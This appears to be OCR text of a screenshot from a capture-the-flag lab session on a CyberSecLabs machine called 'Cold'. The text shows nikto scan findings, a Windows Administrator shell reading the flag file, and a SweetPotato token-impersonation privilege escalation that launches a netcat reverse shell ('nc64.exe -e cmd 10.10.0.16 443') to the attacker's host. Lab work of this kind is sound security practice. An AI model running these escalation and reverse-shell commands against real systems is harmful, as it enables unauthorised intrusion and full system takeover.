 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:16
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
C:\Users\Administrator>cd Desktop
dcd Desktop
C:\Users\Administrator\Desktop>ir
dir
Volume in drive C has no label.
Volume Serial Number is 7863-44CF
Directory of C:\Users\Administrator\Desktop
04/30/2020 07:25 PM <DIR> .
04/30/2020 07:25 PM <DIR> ..
04/27/2020 10:57 PM 32 system.txt
1 File(s) 32 bytes
2 Dir(s) 5,154,852,864 bytes free
C:\Users\Administrator\Desktop>type system.txt
type system.txt
0ef516f5bd8895026f9e34947233a1e8
C:\Users\Administrator\Desktop>
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
sweet.exe -p ./nc64.exe -a "-e cmd 10.10.0.16 443"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch ./nc64.exe
[+] Triggering notification on evil PIPE \\Cold/pipe/d36c381b-a669-4352-ac5e-7a4a8b24460f
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "./nc64.exe" -e cmd 10.10.0.16 443
[+] process with pid: 3148 created.
=====================================
kali@kali: ~/Desktop/CyberSecLabs/Cold 85x20
to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to re
nder the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save f
iles on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove file
s on the web server.
+ Uncommon header 'server-error' found, with contents: true
kali@kali: ~/Desktop/CyberSecLabs/Cold 85x20
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$ ./sweet.exe -p ./nc64.exe -a "-e cmd 10.10.0.16 443"